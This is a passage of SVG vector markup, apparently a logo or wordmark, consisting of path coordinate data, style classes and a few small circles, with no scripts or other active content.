		c-0.3-0.1-0.4-0.2-0.3-0.6C1.8,22.9,1.9,22.4,2,22c0.2-0.8,0.9-1.4,1.7-1.5c0.6-0.1,1.3-0.2,1.9-0.3C6.1,20.1,6.8,20,7.4,20
		c0.3,0,0.6-0.1,0.9-0.1c0.1,0,0.2-0.1,0.1-0.2c0,0,0,0,0,0c-0.1-0.5-0.5-0.6-1-0.7c-0.8-0.1-1.2-0.6-1.5-1.3
		c-0.1-0.2-0.2-0.3-0.4-0.3c-0.8-0.1-1.6-1-1.6-1.8c0-0.2,0-0.4-0.3-0.6c-0.7-0.4-1-1.5-0.6-2.3c0.1-0.2,0.1-0.3,0-0.4
		c-0.4-0.7-0.4-1.4,0-2c0.1-0.1,0.1-0.3,0-0.4C2.7,9,3,8,3.7,7.5c0.2-0.1,0.2-0.2,0.2-0.4c0-0.4,0.1-0.9,0.4-1.2
		c0.4-0.4,0.8-0.7,1.3-0.7c0.1,0,0.1-0.1,0.2-0.2c0.2-0.8,0.9-1.3,1.7-1.4c0.1,0,0.3-0.1,0.4,0c0.1,0,0.2-0.1,0.2-0.2
		c0.4-0.7,1-1.1,1.8-1.1c0.2,0,0.4,0.1,0.6,0.1c0.1,0,0.2,0,0.3-0.1c0.6-0.6,1.6-0.9,2.5-0.3c0.1,0.1,0.2,0.1,0.3,0.2
		c0.2,0.3,0.4,0.3,0.7,0.2c0.9-0.3,1.8,0.2,2.2,1c0.1,0.1,0.1,0.1,0.2,0.1c0.9,0,1.7,0.5,2,1.5c0,0.2,0.2,0.2,0.3,0.2
		c1,0.1,1.7,1,1.7,2c0,0.1,0,0.2,0.1,0.3c0.7,0.5,1.2,1.4,0.8,2.3c-0.1,0.2-0.1,0.3,0,0.4c0.5,0.7,0.4,1.4,0,2.1
		c-0.1,0.1-0.1,0.2,0,0.4c0.4,0.9,0,1.9-0.8,2.3c-0.1,0.1-0.1,0.1-0.1,0.2c0,1-0.7,1.9-1.7,2.1c-0.1,0-0.2,0.1-0.2,0.2
		c-0.2,0.8-1.1,1.5-2,1.4c-0.1,0-0.2,0-0.3,0.1c-0.1,0.2-0.2,0.3-0.4,0.4c-0.1,0.1-0.1,0.2,0.1,0.2c0.3,0,0.6,0.1,0.8,0.1
		c0.6,0.1,1.2,0.2,1.8,0.3c0.5,0.1,1,0.2,1.6,0.3c0.4,0.1,0.8,0.1,1.2,0.3c0.7,0.4,0.9,1,1,1.8c0,0.3,0.1,0.5,0.1,0.8
		c0.1,0.4,0,0.5-0.3,0.7c-0.7,0.3-1.4,0.5-2.2,0.8c-1.1,0.4-2.2,0.6-3.4,0.8c-0.8,0.1-1.6,0.3-2.5,0.3C14.2,25.9,14,25.9,13.6,25.9z
		 M10.4,18.5L10.4,18.5c0,0-0.1-0.1-0.1-0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.3,0,0.4c0,0.7-0.5,1.4-1.3,1.5c-0.3,0.1-0.7,0.1-1,0.1
		c-0.7,0.1-0.8,0.1-0.5,0.8c0.6,1.5,1.8,2.2,3.2,2.4c0.8,0.1,1.7,0.1,2.6,0.1c0.9,0,1.8-0.3,2.5-0.8c0.7-0.5,1.2-1.1,1.4-2
		c0,0,0-0.1,0-0.1c0.1-0.3,0-0.3-0.3-0.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.9-0.1-1.5-0.7-1.5-1.7c0-0.1,0-0.2,0-0.3
		C13,19.3,11.7,19.3,10.4,18.5C10.4,18.6,10.4,18.6,10.4,18.5C10.4,18.6,10.4,18.6,10.4,18.5z M10.1,17.2c0.6,0.8,1.4,1.2,2.5,1.1
		c0.4,0,0.8-0.2,1.2-0.5c0.5-0.5,0.9-0.9,1.4-1.4c0.3-0.3,0.4-0.6,0.4-0.9c0.1-0.7,0-1.4,0.1-2.1c0-0.4-0.2-0.8-0.5-1.1
		c-0.2-0.2-0.4-0.4-0.7-0.5c-1.3-0.7-2.6-1.3-3.8-1.9c-0.3-0.2-0.6-0.4-0.9-0.6c-0.1-0.1-0.2-0.1-0.3,0C9.1,9.8,8.8,10.3,8.8,11
		c0,1.3,0,2.7,0,4c0,0.5,0.1,0.9,0.4,1.3C9.5,16.6,9.8,16.9,10.1,17.2z M17.9,21c0.1,0.8,0.2,1.6,0.5,2.4c0.1,0.3,0.3,0.6,0.6,0.8
		c0.1,0.1,0.1,0.1,0.3,0.1c0.9-0.3,1.8-0.6,2.7-0.9c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.4-0.1-0.7-0.2-1.1c-0.1-0.5-0.4-0.8-0.9-0.9
		c-1-0.2-2-0.3-3-0.5C17.9,20.8,17.8,20.8,17.9,21z M6.6,21c0-0.1,0-0.2-0.2-0.2c-0.9,0.1-1.9,0.3-2.9,0.5c-0.5,0.1-0.9,0.4-1,0.9
		c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.2,0,0.3,0.2,0.3c0.7,0.3,1.4,0.5,2.2,0.8c0.7,0.2,0.8,0.2,1.1-0.5c0,0,0.1-0.1,0.1-0.1
		C6.4,22.8,6.6,21.9,6.6,21z"/>
	<path class="st2" d="M10.7,9.8c1.3,0.7,2.6,1.2,3.8,1.9c0.3,0.1,0.5,0.3,0.7,0.5c0.3,0.3,0.5,0.6,0.5,1.1c0,0.7,0,1.4-0.1,2.1
		c-0.1,0.4-0.2,0.7-0.4,1c-0.5,0.5-0.9,1-1.4,1.4c-0.3,0.3-0.7,0.4-1.2,0.5c-1,0.1-1.9-0.2-2.5-1.1c0-1.3,0-2.7,0-4
		c0.3,0.1,0.5-0.1,0.6-0.3c0.1-0.3-0.1-0.4-0.5-0.5c0-0.3,0.1-0.7,0.1-1C10.4,10.8,10.6,10.3,10.7,9.8z M12.3,15.4
		c0.3,0,0.6-0.1,0.9-0.2c0.1,0,0.2-0.1,0.1-0.3s-0.1-0.2-0.3-0.1c-0.5,0.2-1,0.2-1.5,0c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.2,0.1
		c0,0.1,0,0.2,0.1,0.3C11.7,15.2,12,15.3,12.3,15.4z M12.3,16.4c0.3,0,0.5,0,0.7,0c0.1,0,0.3,0,0.3-0.2S13.2,16,13,16
		c-0.5,0-1,0-1.5,0c-0.1,0-0.3,0-0.3,0.2c0,0.2,0.1,0.2,0.3,0.2C11.8,16.4,12,16.4,12.3,16.4z M14.2,13.2c0.2,0,0.4-0.2,0.4-0.4
		c0-0.2-0.2-0.4-0.4-0.4c-0.2,0-0.4,0.2-0.4,0.4C13.8,13,14,13.2,14.2,13.2z M12.3,17.1L12.3,17.1c0.1,0,0.1,0,0.2,0
		c0.1,0,0.3,0,0.3-0.2c0-0.1-0.1-0.2-0.2-0.2c-0.2,0-0.3,0-0.5,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.2
		C12.1,17.1,12.2,17.1,12.3,17.1z"/>
	<path class="st0" d="M17.1,21.1c-0.2,0.9-0.7,1.5-1.4,2c-0.7,0.5-1.6,0.8-2.5,0.8c-0.9,0-1.7,0.1-2.6-0.1c-1.5-0.3-2.7-1-3.2-2.4
		c-0.3-0.7-0.2-0.7,0.5-0.8c0.3,0,0.7-0.1,1-0.1c0.7-0.1,1.3-0.8,1.3-1.5c0-0.1,0-0.3,0-0.4c0.1,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0
		c0,0,0,0,0,0c0,0.1,0,0.1,0.1,0.2c0.1,0.2,0.4,0.4,0.6,0.6c0.4,0.4,0.8,0.8,1.2,1.2c0.4,0.4,0.9,0.9,1.3,1.3
		c0.5,0.5,1.4,0.6,2.1,0.3c0.5-0.2,0.8-0.6,1.2-0.9C16.9,21.2,17,21.1,17.1,21.1z"/>
	<path class="st3" d="M17.1,21.1c-0.1,0-0.2,0.1-0.3,0.2c-0.4,0.3-0.7,0.7-1.2,0.9c-0.6,0.3-1.6,0.1-2.1-0.3
		c-0.5-0.4-0.9-0.9-1.3-1.3c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.2-0.4-0.3-0.6-0.6c0-0.1-0.1-0.1-0.1-0.2c1.3,0.7,2.6,0.6,3.8-0.1
		c0.1,0.1,0,0.2,0,0.3c0,0.9,0.6,1.6,1.5,1.7c0.4,0,0.7,0.1,1.1,0.2c0.3,0,0.3,0.1,0.3,0.4C17.1,21,17.1,21.1,17.1,21.1z"/>
	<path class="st4" d="M17.9,21c0-0.2,0-0.2,0.1-0.2c1,0.1,2,0.3,3,0.5c0.5,0.1,0.8,0.4,0.9,0.9c0.1,0.4,0.1,0.7,0.2,1.1
		c0,0.1,0,0.2-0.1,0.2c-0.9,0.4-1.8,0.7-2.7,0.9c-0.1,0-0.2,0-0.3-0.1c-0.3-0.2-0.4-0.5-0.6-0.8C18,22.6,17.9,21.8,17.9,21z"/>
	<path class="st4" d="M6.6,21c-0.1,0.9-0.2,1.8-0.6,2.6c0,0-0.1,0.1-0.1,0.1c-0.3,0.6-0.5,0.7-1.1,0.5c-0.7-0.2-1.5-0.5-2.2-0.8
		c-0.2-0.1-0.2-0.1-0.2-0.3c0.1-0.3,0.1-0.6,0.2-0.9c0.1-0.5,0.5-0.8,1-0.9c0.9-0.1,1.9-0.3,2.9-0.5C6.6,20.8,6.7,20.8,6.6,21z"/>
	<path class="st0" d="M10.1,13.2c0,1.3,0,2.7,0,4c-0.3-0.3-0.6-0.6-0.9-0.9c-0.3-0.4-0.5-0.8-0.4-1.3c0-1.3,0-2.7,0-4
		c0-0.7,0.3-1.2,0.7-1.8c0.1-0.1,0.2-0.1,0.3,0c0.3,0.2,0.6,0.4,0.8,0.5c0,0.6-0.2,1.1-0.3,1.6c-0.1,0.3-0.1,0.7-0.1,1
		C9.8,12.6,9.8,12.9,10.1,13.2z"/>
	<path class="st3" d="M10.4,18.5c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1C10.3,18.5,10.3,18.5,10.4,18.5z"/>
	<path class="st3" d="M10.4,18.6C10.4,18.6,10.4,18.6,10.4,18.6C10.4,18.6,10.4,18.6,10.4,18.6z"/>
	<path class="st5" d="M12.3,15.4c-0.3,0-0.6-0.1-0.9-0.2c-0.1,0-0.1-0.1-0.1-0.3s0.1-0.2,0.2-0.1c0,0,0,0,0.1,0c0.5,0.2,1,0.2,1.5,0
		c0.1-0.1,0.2,0,0.3,0.1c0,0.1,0,0.2-0.1,0.3C12.9,15.3,12.6,15.3,12.3,15.4z"/>
	<path class="st6" d="M12.3,16.4c-0.3,0-0.5,0-0.7,0c-0.1,0-0.3,0-0.3-0.2c0-0.2,0.1-0.2,0.3-0.2c0.5,0,1,0,1.5,0
		c0.1,0,0.3,0,0.3,0.2s-0.1,0.2-0.3,0.2C12.8,16.4,12.5,16.4,12.3,16.4z"/>
	<path class="st5" d="M10.1,13.2c-0.4-0.3-0.3-0.6,0.1-0.8c0.4,0,0.5,0.2,0.5,0.5C10.7,13.1,10.4,13.2,10.1,13.2z"/>
	<path class="st7" d="M14.2,13.2c-0.2,0-0.4-0.2-0.4-0.4s0.2-0.4,0.4-0.4c0.2,0,0.4,0.2,0.4,0.4C14.6,13,14.4,13.2,14.2,13.2z"/>
	<path class="st8" d="M12.3,17.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.2-0.2s0.1-0.2,0.2-0.2c0.2,0,0.3,0,0.5,0
		c0.1,0,0.2,0.1,0.2,0.2c0,0.2-0.1,0.2-0.3,0.2C12.4,17.1,12.4,17.1,12.3,17.1L12.3,17.1z"/>
</g>
<path class="st9" d="M154.1,20.3c0.2-2.6,0.5-5.1,0.6-7.6c0.1-2,0.2-3.9,0.2-5.9c0-0.1,0-0.2,0.2-0.2c1.5-0.3,3-0.5,4.5-0.8
	c0.2,0,0.2,0.1,0.3,0.2c1.4,2.3,2.8,4.5,4.2,6.8c0.4,0.7,0.9,1.4,1.3,2.2c0,0,0.1,0,0.1,0c0-0.6,0-1.1,0-1.7c0-2.6,0-5.3,0-7.9
	c0-0.2,0.1-0.3,0.3-0.3c1.9-0.3,3.7-0.5,5.6-0.8c0.2,0,0.3,0,0.3,0.2c0,2.4-0.1,4.8-0.3,7.3c-0.1,2-0.3,4.1-0.5,6.1
	c-0.1,1.5-0.3,3.1-0.5,4.6c0,0.2-0.1,0.3-0.3,0.3c-1.7,0-3.5,0-5.2,0c-0.2,0-0.3-0.1-0.4-0.2c-1.4-2-2.8-3.9-4.2-5.9
	c-0.1-0.1-0.1-0.1-0.2-0.3c-0.1,0.6-0.1,1.2-0.2,1.8c-0.1,1.4-0.3,2.9-0.4,4.3c0,0.2-0.1,0.2-0.3,0.2c-0.9,0-1.7,0-2.6,0
	c-2.2,0-4.3,0.1-6.5,0.3c-0.6,0-0.9-0.1-1.3-0.5c-1.3-1.6-2.6-3.1-3.9-4.7c-0.1-0.1-0.2-0.2-0.3-0.4c0,0.1,0,0.2,0,0.3
	c0.1,1.2,0,2.4,0,3.6c0,0.3-0.1,0.4-0.4,0.5c-1.8,0.5-3.7,0.9-5.5,1.4c-0.2,0-0.2,0-0.2-0.2c0-2.1,0-4.2,0-6.3c0-2.3-0.2-4.6-0.5-7
	c-0.1-1.1-0.4-2.2-0.7-3.2c-0.1-0.2,0-0.3,0.2-0.4c1.5-0.8,3.1-1.7,4.6-2.5c0.1,0,0.2-0.1,0.3,0c1.3,0.7,2.7,1.2,4.1,1.8
	c1.4,0.6,2.7,1.2,3.9,2.1c0.9,0.7,1.7,1.6,1.9,2.8c0.4,2-0.2,3.7-1.9,5c-0.1,0.1-0.2,0.2-0.4,0.3c0,0,0,0,0,0
	C151.3,17,152.7,18.6,154.1,20.3z M143.5,8.8C143.5,8.8,143.5,8.9,143.5,8.8c0.4,1.6,0.7,3,0.8,4.6c0,0.1,0.1,0.2,0.2,0.2
	c0.4,0,0.8,0,1.2-0.1c0.7-0.1,1.2-0.4,1.4-1.1c0.2-0.8,0.1-1.4-0.5-2C145.7,9.5,144.7,9.1,143.5,8.8z"/>
<path class="st9" d="M119.8,15.6c-0.2,0.2-0.4,0.3-0.6,0.5c-1.2,1.2-2.7,1.9-4.4,2.2c-0.4,0.1-0.8,0.2-1.2,0.2
	c-0.2,0-0.2,0.1-0.2,0.2c0,1.2-0.1,2.4-0.2,3.6c0,0.2-0.1,0.3-0.3,0.3c-1.7,0.1-3.5,0.3-5.2,0.4c-0.2,0-0.3,0-0.3-0.3
	c0.1-2.4,0.3-4.7,0.4-7.1c0.1-2.4,0-4.7-0.3-7.1c-0.1-0.6-0.2-1.2-0.4-1.8c-0.1-0.2,0-0.3,0.2-0.4c1.5-0.8,3-1.5,4.5-2.3
	c0.1-0.1,0.2-0.1,0.3,0c1.3,0.9,2.8,1.5,4.1,2.3c1,0.6,1.9,1.1,2.8,1.9c0.8,0.7,1.4,1.5,1.8,2.5c0.1-0.1,0.1-0.2,0.2-0.3
	c1.2-2.4,2.9-4.1,5.5-5.1c2-0.7,4.1-0.7,6.2-0.1c2.3,0.7,3.7,2.3,4.1,4.7c0.6,3.3,0,6.4-1.8,9.2c-1.3,2-3.3,3.1-5.7,3.5
	c-2,0.3-3.9,0.1-5.8-0.7c-2.2-0.9-3.3-2.6-3.6-4.9c0-0.2-0.1-0.5-0.1-0.7C119.8,16,119.8,15.8,119.8,15.6z M131.8,13
	c0-0.5,0-0.9-0.1-1.4c-0.4-1.5-1.5-2.4-3-2.3c-0.8,0-1.3,0.5-1.8,1.1c-0.6,0.8-1,1.8-1.2,2.8c-0.2,1.2-0.2,2.4,0.3,3.6
	c0.3,0.7,0.9,1.3,1.7,1.5c0.6,0.1,1.1,0.1,1.7-0.1c1-0.3,1.6-1,1.9-2C131.5,15.1,131.7,14,131.8,13z M113,9.5
	c0.1,0.8,0.2,1.5,0.3,2.3c0.1,1,0.1,2,0.1,2.9c0,0.2,0.1,0.3,0.3,0.3c0.3,0,0.6,0,0.9-0.1c0.9-0.2,1.6-0.7,1.7-1.6
	c0.1-0.5-0.1-1-0.3-1.4C115.3,10.8,114.2,10.1,113,9.5z"/>
<path class="st10" d="M55.5,18.7c0.2-0.4,0.4-0.8,0.6-1.3c1.3-2.9,2.5-5.9,3.4-9c0.2-0.8,0.5-1.7,0.6-2.5c0-0.1,0.1-0.2,0.2-0.3
	C61.6,5.1,63,4.5,64.4,4c0.2-0.1,0.2,0.1,0.3,0.2c1.1,2.8,2.1,5.7,2.9,8.7c0.7,2.6,1.4,5.2,1.8,7.9c0.1,0.8,0.2,1.5,0.3,2.3
	c0,0.2,0,0.2-0.2,0.3c-1.7,0.3-3.4,0.7-5.1,1c-0.2,0-0.2,0-0.2-0.2c-0.2-1.2-0.4-2.5-0.6-3.7c-0.1-0.6-0.1-0.6-0.8-0.6
	c-1,0.1-1.9,0.3-2.8,0.4c-0.2,0-0.2,0.1-0.3,0.2c-0.3,0.6-0.6,1.3-0.9,1.9c-0.1,0.2-0.2,0.2-0.4,0.2c-1.6,0-3.1,0.2-4.7,0.3
	c-1.4,0.1-2.8,0.2-4.1,0.3c-1.2,0.1-2.4,0.2-3.7,0.3c-0.3,0-0.5,0-0.7-0.2c-1.1-0.8-2.2-1.7-3.3-2.5c-0.2-0.1-0.2-0.2-0.2-0.4
	c0.5-2.6,0.8-5.2,1-7.8C42.9,10,43,7.4,43,4.8c0-0.2,0.1-0.3,0.3-0.3c1.8,0.1,3.6,0.3,5.5,0.4C48.9,4.9,49,5,49,5.1
	c0,1.8,0,3.6-0.1,5.4c-0.1,1.2-0.1,2.4-0.2,3.7c-0.1,1.3-0.2,2.5-0.3,3.8c0,0.5-0.1,0.5,0.5,0.5c2,0,4-0.1,6-0.2
	C55.1,18.4,55.3,18.4,55.5,18.7C55.4,18.7,55.4,18.7,55.5,18.7z M62.2,14.2C62.2,14.2,62.2,14.2,62.2,14.2c-0.3,0.8-0.6,1.6-1,2.4
	c-0.1,0.1,0,0.1,0.1,0.1c0.4-0.1,0.9-0.1,1.3-0.2c0.1,0,0.2,0,0.1-0.1C62.6,15.7,62.4,14.9,62.2,14.2z"/>
<path class="st9" d="M181.3,24c-1.3,0-3-0.3-4.6-1c-1.5-0.7-2.7-1.7-3.4-3.3c-0.9-2.3-0.1-4.8,1.9-6.3c0.1-0.1,0.3-0.2,0.4-0.3
	c0.3-0.2,0.3-0.4,0.1-0.6c-0.4-0.4-0.7-0.8-1-1.2c-1-1.6-1.2-3.2-0.3-4.9c0.7-1.3,1.8-2.1,3.1-2.6c1.3-0.6,2.8-0.7,4.2-0.6
	c1.4,0.1,2.7,0.4,4,1c1.5,0.8,2.7,1.9,3.3,3.5c0.5,1.6,0.3,3.1-0.7,4.4c-0.3,0.4-0.7,0.7-1.1,1c-0.3,0.2-0.4,0.5-0.1,0.8
	c0.9,1,1.6,2.1,1.8,3.4c0.5,2.5-0.5,4.6-2.8,5.9C184.8,23.7,183.4,24,181.3,24z M182.6,16.9L182.6,16.9c0-0.1,0-0.1,0-0.2
	c0.1-0.8-0.4-1.4-1.3-1.5c-0.7-0.1-1.3,0.4-1.3,1.2c-0.1,0.7-0.1,1.4-0.1,2.1s0.5,1.3,1.3,1.4c0.7,0,1.3-0.5,1.4-1.2
	C182.5,18.1,182.6,17.5,182.6,16.9z M183.2,9c0.1-0.9-0.6-1.4-1.3-1.5c-0.8,0-1.3,0.5-1.4,1.4c0,0.4-0.1,0.9-0.1,1.3
	c-0.1,0.7,0.5,1.3,1.3,1.4c0.6,0.1,1.3-0.5,1.3-1.1C183.1,9.9,183.1,9.4,183.2,9z"/>
<path class="st11" d="M103.8,4.6c-0.7,1.1-1.4,2.1-2.1,3.2c-1,1.6-2.1,3.1-3.1,4.7c-0.2,0.2-0.1,0.4,0,0.6c2.3,2.7,4.7,5.4,7,8.2
	c0.1,0.1,0.2,0.2,0.3,0.4c-0.7,0.2-1.4,0.4-2.1,0.5c-1.6,0.4-3.2,0.8-4.8,1.2c-0.2,0-0.3,0-0.4-0.1c-1.6-2.1-3.3-4.2-4.9-6.3
	c-0.2-0.2-0.3-0.2-0.5-0.1c-0.6,0.3-0.8,0.7-0.8,1.4c0,1.4-0.1,2.8-0.1,4.2c0,0.2-0.1,0.2-0.2,0.3c-1.8,0.2-3.6,0.5-5.4,0.7
	c-0.2,0-0.2,0-0.2-0.2c0.1-2.6,0.1-5.1,0.2-7.7c0-0.9,0.1-1.9,0.1-2.8c0.1-2.1,0.1-4.1,0.1-6.2c0-0.2,0.1-0.3,0.3-0.4
	c1.8-0.4,3.6-0.9,5.3-1.4C93,4.5,93,4.5,93,4.8c-0.1,2.9-0.2,5.8-0.3,8.7c0,0.1,0,0.3,0,0.5c0.1-0.1,0.1-0.2,0.2-0.2
	c1.2-2.3,2.5-4.5,3.7-6.8c0.1-0.1,0.2-0.2,0.3-0.3c2.2-0.7,4.4-1.4,6.6-2.1C103.6,4.6,103.7,4.6,103.8,4.6
	C103.8,4.5,103.8,4.6,103.8,4.6z"/>
<path class="st10" d="M37.2,12.8c1.3,0,2.3,0.4,3.3,1.1c0.8,0.6,1.3,1.4,1.4,2.4c0,0.9-0.2,1.6-0.6,2.4c-0.8,1.5-2,2.5-3.5,3.1
	c-2.9,1.2-5.9,1.4-8.9,0.4c-0.7-0.3-1.3-0.6-1.9-1.2c-0.5-0.5-0.8-1.2-0.9-1.9c-0.3-2.3-0.5-4.6-0.6-6.9c-0.1-1.4-0.2-2.9-0.3-4.3
	c0-0.2,0-0.3,0.1-0.4c1-1,2-2,3.1-2.9c0.1-0.1,0.2-0.1,0.3-0.1c2.3,0,4.6,0.3,6.8,1.3c1.1,0.5,2,1.1,2.8,2.1c0.6,0.8,1,1.8,0.7,2.8
	c-0.1,0.7-0.6,1.1-1,1.6C37.6,12.4,37.4,12.6,37.2,12.8z M34.1,18.8c0.8,0,1.5-0.1,2.1-0.6c0.3-0.2,0.5-0.5,0.5-0.9
	c0-0.5-0.2-0.9-0.7-1.2c-0.4-0.2-0.8-0.3-1.2-0.3c-1.1-0.1-2.2,0-3.2,0.3c-0.1,0-0.2,0-0.2,0.2c-0.2,1,0.3,1.8,1.2,2.2
	C33,18.8,33.6,18.8,34.1,18.8z M34.3,11.1c0-0.3-0.1-0.5-0.2-0.8c-0.8-1.1-1.9-1.7-3.2-1.9c-0.1,0-0.2,0-0.2,0.2c0,0.2,0,0.4,0,0.6
	c0.1,1.2,0.2,2.5,0.3,3.7c0,0.1,0.1,0.2,0.2,0.2c1-0.1,2-0.4,2.7-1.1C34.2,11.7,34.3,11.4,34.3,11.1z"/>
<path class="st10" d="M80,22.8c-2.2,0-4.2-0.3-6.2-1.1c-3.2-1.3-5-3.9-5-7.4c0.1-4.4,2.1-7.6,6.1-9.4c2.2-1,4.5-0.9,6.8-0.3
	C83.4,5.1,84.8,6,86.2,7c0.1,0.1,0.1,0.2,0,0.3c-1.3,1.5-2.5,3-3.8,4.6c-0.1,0.2-0.2,0.1-0.3,0c-0.7-0.6-1.6-1.2-2.5-1.6
	c-0.7-0.3-1.5-0.4-2.2-0.2c-1.2,0.3-2,1.2-2.2,2.5c-0.2,1.6,0.4,2.8,1.6,3.7c1,0.7,2.2,1.1,3.3,1.3c1.9,0.3,3.8,0.3,5.7,0
	c0.1,0,0.3-0.1,0.3,0c0.1,0.1-0.1,0.2-0.1,0.3c-0.7,1.4-1.4,2.8-2,4.2c-0.1,0.2-0.2,0.3-0.4,0.3C82.5,22.7,81.2,22.8,80,22.8z"/>
<path class="st11" d="M103.7,4.5C103.8,4.5,103.8,4.5,103.7,4.5C103.8,4.5,103.8,4.5,103.7,4.5C103.8,4.6,103.8,4.5,103.7,4.5z"/>
<path class="st12" d="M143.5,8.8c1.2,0.3,2.3,0.7,3.1,1.6c0.6,0.6,0.7,1.2,0.5,2c-0.2,0.7-0.8,1-1.4,1.1c-0.4,0.1-0.8,0.1-1.2,0.1
	c-0.1,0-0.2,0-0.2-0.2C144.1,11.8,143.8,10.3,143.5,8.8C143.5,8.9,143.5,8.8,143.5,8.8z"/>
<path class="st12" d="M131.8,13c-0.1,1-0.2,2.1-0.6,3.1c-0.4,0.9-0.9,1.7-1.9,2c-0.6,0.2-1.1,0.2-1.7,0.1c-0.8-0.2-1.3-0.7-1.7-1.5
	c-0.5-1.1-0.6-2.4-0.3-3.6c0.2-1,0.5-1.9,1.2-2.8c0.5-0.6,1-1.1,1.8-1.1c1.5-0.1,2.7,0.9,3,2.3C131.7,12.1,131.7,12.5,131.8,13z
	 M127.7,14.4c0,0.9,0.1,1.2,0.3,1.6c0.1,0.2,0.2,0.3,0.4,0.4c0.6,0.1,1-0.1,1.2-0.6c0.5-0.9,0.6-1.9,0.6-2.9c0-0.4,0-0.8-0.2-1.1
	c-0.3-0.6-0.9-0.6-1.4-0.2c-0.1,0.1-0.1,0.2-0.2,0.3C127.9,12.6,127.7,13.5,127.7,14.4z"/>
<path class="st12" d="M113,9.5c1.2,0.6,2.3,1.3,3,2.4c0.3,0.4,0.4,0.9,0.3,1.4c-0.2,0.9-0.8,1.4-1.7,1.6c-0.3,0.1-0.6,0.1-0.9,0.1
	c-0.2,0-0.3-0.1-0.3-0.3c0-1-0.1-2-0.1-2.9C113.2,11,113.1,10.3,113,9.5z"/>
<path class="st12" d="M62.2,14.2c0.2,0.7,0.4,1.4,0.6,2.1c0,0.1,0,0.1-0.1,0.1c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.2,0-0.1-0.1
	C61.5,15.8,61.8,15,62.2,14.2C62.2,14.2,62.2,14.2,62.2,14.2z"/>
<path class="st12" d="M182.6,16.9c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.7-0.7,1.3-1.4,1.2c-0.7,0-1.3-0.6-1.3-1.4c0-0.7,0.1-1.4,0.1-2.1
	c0.1-0.8,0.6-1.3,1.3-1.2c0.8,0.1,1.3,0.7,1.3,1.5C182.6,16.7,182.6,16.8,182.6,16.9L182.6,16.9z"/>
<path class="st12" d="M183.2,9c0,0.5-0.1,1-0.1,1.4c-0.1,0.7-0.7,1.2-1.3,1.1c-0.8-0.1-1.3-0.7-1.3-1.4c0-0.4,0.1-0.9,0.1-1.3
	c0.1-0.9,0.6-1.4,1.4-1.4C182.6,7.5,183.2,8.1,183.2,9z"/>
<path class="st13" d="M34.1,18.8c-0.5,0-1-0.1-1.5-0.3c-0.9-0.4-1.4-1.2-1.2-2.2c0-0.1,0.1-0.1,0.2-0.2c1-0.4,2.1-0.4,3.2-0.3
	c0.4,0,0.8,0.1,1.2,0.3c0.5,0.3,0.7,0.6,0.7,1.2c0,0.4-0.2,0.6-0.5,0.9C35.5,18.7,34.8,18.8,34.1,18.8z"/>
<path class="st13" d="M34.3,11.1c0,0.3-0.1,0.6-0.3,0.8c-0.7,0.8-1.7,1.1-2.7,1.1c-0.1,0-0.2,0-0.2-0.2c-0.1-1.2-0.2-2.5-0.3-3.7
	c0-0.2,0-0.4,0-0.6c0-0.1,0-0.2,0.2-0.2c1.3,0.2,2.4,0.8,3.2,1.9C34.2,10.6,34.3,10.8,34.3,11.1z"/>
<g>
	<g>
		<circle class="st14" cx="27.8" cy="7" r="1"/>
		<circle class="st14" cx="26.5" cy="7.8" r="0.3"/>
	</g>
	<g>
		<circle class="st14" cx="44.6" cy="6.5" r="1"/>
		<circle class="st14" cx="43.4" cy="7.3" r="0.3"/>
	</g>
	<g>
		<circle class="st14" cx="62.1" cy="6.9" r="1"/>
		<circle class="st14" cx="60.9" cy="7.7" r="0.3"/>
	</g>
	<g>
		<circle class="st14" cx="75.3" cy="6.7" r="1"/>
		<circle class="st14" cx="74.1" cy="7.5" r="0.3"/>
	</g>
	<g>
		<circle class="st14" cx="89.7" cy="7.6" r="1"/>
		<circle class="st14" cx="88.5" cy="8.4" r="0.3"/>
	</g>
	<g>
		<circle class="st14" cx="98.4" cy="8.1" r="1"/>
		<circle class="st14" cx="97.1" cy="8.9" r="0.3"/>
	</g>
</g>
<path class="st12" d="M190.8,20c0.3-2.5,0-3.3,0-3.3l0,0c0-0.1,0-0.1,0-0.2c-0.2-1-0.6-1.9-1.1-2.7c-0.1-0.1-0.1-0.2,0-0.3
	c0.7-0.8,1.2-1.7,1.4-2.8c0.5-2.5-0.2-4.2-0.2-4.2c-0.2-0.5-0.5-0.9-0.7-1.3c-1.3-1.9-3.1-3-5.3-3.5c-1.1-0.3-2.1-0.5-3.2-0.5
	c-0.3,0-0.6,0-0.9,0c-1.5,0.1-3,0.4-4.3,1.1c-0.9,0.5-1.6,1-2.3,1.8c-0.1-0.1-0.1-0.2-0.1-0.3c-0.2-0.7-0.6-1.1-1.3-1.3
	c-1-0.3-1.9,0.3-2.9,0c-0.9-0.3-1.8,0-2.6,0.4c-0.7,0.4-1.7,0.2-2.4,0.8c-0.3,0.2-0.5,0.5-0.6,0.9c-0.1,0.4-0.1,0.8-0.1,1.3
	c0,0.8,0,1.7,0,2.5c-0.1-0.1-0.1-0.2-0.2-0.3c-0.7-1.1-1.4-2.2-2.1-3.3c-0.4-0.7-1.1-0.9-1.9-0.8c-1.7,0.3-3.5,0.5-5.2,0.9
	c-0.6,0.1-1,0.6-1.1,1.2c-0.1,0.5-0.2,0.9-0.1,1.4c-0.1,0-0.1,0-0.1-0.1c-1-1.4-2.4-2.3-3.8-3c-1.4-0.8-2.9-1.3-4.4-2
	c-0.4-0.2-0.8-0.3-1.2-0.5c-0.4-0.2-0.7-0.3-1.1-0.4c-0.4-0.1-0.8,0-1.2,0.2c-1.6,0.9-3.2,1.8-4.8,2.7c-0.2,0.1-0.4,0.3-0.6,0.4
	c-0.1,0.1-0.1,0.1-0.2,0c-2.7-1.8-5.6-2.1-8.7-1.5c-2.1,0.5-3.9,1.5-5.4,3.1c-0.3,0.3-0.5,0.6-0.8,0.9c-1-1-2.1-1.7-3.3-2.4
